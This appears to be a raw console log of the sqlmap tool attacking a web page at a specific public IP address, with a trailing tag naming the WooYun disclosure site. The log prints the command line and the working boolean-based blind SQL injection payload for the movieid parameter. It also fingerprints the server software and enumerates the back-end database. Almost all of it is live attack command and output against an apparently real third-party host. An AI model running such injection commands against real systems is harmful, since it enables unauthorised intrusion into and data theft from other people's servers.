 C:\Python27>python sqlmap/sqlmap.py -u "http://61.158.215.201/epg/template/templ
ate705/pv.php?movieid=4618257&sid=0.5"  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:55
[21:36:56] [INFO] resuming back-end DBMS 'mysql'
[21:36:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: movieid
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: movieid=4618257 RLIKE (SELECT (CASE WHEN (4077=4077) THEN 4618257 E
LSE 0x28 END))&sid=0.5
---
[21:36:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 5
[21:36:56] [INFO] fetching database names
[21:36:56] [INFO] fetching number of databases
[21:36:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:36:56] [INFO] retrieved:
[21:36:57] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:36:57] [ERROR] unable to retrieve the number of databases
[21:36:57] [INFO] falling back to current database
[21:36:57] [INFO] fetching current database
[21:36:57] [INFO] resumed: Portal
available databases [1]:
www.wooyun.org